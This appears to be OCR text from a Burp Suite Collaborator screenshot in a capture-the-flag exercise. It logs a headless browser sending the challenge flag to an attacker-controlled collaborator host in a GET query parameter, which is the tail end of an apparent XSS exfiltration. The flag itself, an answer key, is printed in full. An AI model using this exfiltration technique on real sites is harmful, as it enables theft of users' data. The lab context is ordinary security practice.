 36 2021-Jun-13 15:41:23 UTC HTTP 6y5f15yr1wq9x32ylw8ywbnmldr4ft
37 2021-Jun-13 15:42:22 UTC HTTP 6y5f15yr1wq9x32ylw8ywbnmldr4ft
38 2021-Jun-13 15:42:22 UTC HTTP 6y5f15yr1wq9x32ylw8ywbnmldr4ft
39 2021-Jun-13 15:42:22 UTC HTTP 6y5f15yr1wq9x32ylw8ywbnmldr4ft
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?c=Flag:%20bcactf{h3_c0mes_Ur74hshR} HTTP/1.1
2 Host: 6y5f15yr1wq9x32ylw8ywbnmldr4ft.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/92.0.4512.0 Safari/537.36
5 Accept: */*
6 Origin: null
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
9
10
? Search... 0 highlights
INSPECTOR ?
Query Parameters (1)
NAME VALUE
c Flag: bcactf{h3_c0mes_Ur74hshR}
Request Headers (7)
NAME VALUE
Host 6y5f15yr1wq9x32ylw8ywbnmldr4ft.bu...
Connection keep-alive
User-Agent Mozilla/5.0 (X11; Linux x86_64) Apple...
Accept */*
Origin null
Accept-Encoding gzip, deflate